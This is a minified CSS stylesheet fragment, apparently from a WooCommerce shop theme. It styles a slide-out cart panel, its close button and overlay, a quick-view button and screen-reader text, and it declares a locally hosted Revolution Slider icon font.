.cart-side-title{-webkit-box-flex:1;-webkit-flex:1 1 auto;flex:1 1 auto;font-size:20px;color:var(--accent);font-weight:700;text-transform:uppercase}.site-header-cart-side .close-cart-side{color:var(--accent);text-decoration:none;text-transform:uppercase;letter-spacing:.3px;font-weight:600;font-size:13px;padding-right:18px;position:relative}.site-header-cart-side .close-cart-side:after,.site-header-cart-side .close-cart-side:before{content:" ";position:absolute;top:50%;display:inline-block;margin-top:-1px;width:12px;height:2px;background-color:var(--accent);-webkit-transition:background-color .2s ease-in-out,width .2s ease-in-out,-webkit-transform .2s ease-in-out;transition:background-color .2s ease-in-out,transform .2s ease-in-out,width .2s ease-in-out;transition:background-color .2s ease-in-out,transform .2s ease-in-out,width .2s ease-in-out,-webkit-transform .2s ease-in-out;right:0}.site-header-cart-side .close-cart-side:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.site-header-cart-side .close-cart-side:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.site-header-cart-side .close-cart-side:hover:after,.site-header-cart-side .close-cart-side:hover:before{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.site-header-cart-side .widget_shopping_cart{margin-bottom:0;position:relative;-webkit-box-flex:1;-webkit-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-webkit-flex;display:flex}.site-header-cart-side .widget_shopping_cart .widget_shopping_cart_content{padding:0 15px;-webkit-box-flex:1;-webkit-flex:1 1 auto;flex:1 1 auto}.cart-side-overlay{position:fixed;width:100vw;height:100vh;top:0;left:0;bottom:0;z-index:997;opacity:0;background-color:rgba(0,0,0,.7);visibility:hidden;-webkit-transition:opacity .25s ease,visibility 0s ease;transition:opacity .25s ease,visibility 0s ease}.shop-action .woosq-btn{display:none;padding:0;-webkit-box-flex:0;-webkit-flex:0 1 30px;flex:0 1 30px;width:30px;height:30px;position:relative;white-space:nowrap;font-size:0;background-color:#fff;border-radius:0}@media (min-width:768px){.shop-action .woosq-btn{-webkit-box-flex:0;-webkit-flex:0 1 50px;flex:0 1 50px;display:block;width:50px;height:50px;margin-left:-1px;border-style:solid;border-width:1px;border-color:#000}}.shop-action .woosq-btn:before{font-size:16px;color:#2d2d2d;text-align:center;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.shop-action .woosq-btn:hover{background-color:#000;border-color:#000}.shop-action .woosq-btn:hover:before{color:#fff}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}@font-face{font-display:swap;font-family:"revicons";src:url(/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.eot?5510888);src:url(/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.eot?5510888#iefix)format("embedded-opentype"),url(/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888)format("woff"),url(/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.ttf?5510888)format("truetype"),url(/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.svg?5510888#revicons)format("svg");font-weight:400;font-style:normal;font-display:swap}